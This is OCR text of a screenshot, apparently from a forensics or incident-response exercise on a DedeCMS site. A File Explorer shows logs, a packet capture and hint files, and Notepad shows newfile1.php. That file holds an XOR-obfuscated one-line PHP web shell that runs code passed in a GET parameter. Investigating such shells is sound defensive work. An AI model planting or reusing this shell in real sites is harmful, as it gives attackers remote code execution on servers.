 文件资源管理器
文件 主页 共享 查看
快速访问
搜索"快速访问"
快速访问
桌面
下载
文档
图片
a
logs
此电脑
网络
常用文件夹 (6)
桌面
此电脑
下载
文档
图片
a
本地磁盘 (C:)\...\dedecms
最近使用的文件 (12)
newfile1.php
access.log
index.php
tags.php
result.pcapng
vmmsi.log_20241220_104111.log
问题在这里.txt
file_newfile.gif
非常重要.txt
tpl_newfile.htm
FileZilla Server.xml
result
18 个项目
newfile1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<? @("Y;HJ(Z"^"8H;/Z.")(${"~?}$"^"!x8p"}[1]);
Windows (CRLF) 第 1 行，第 47 列 100%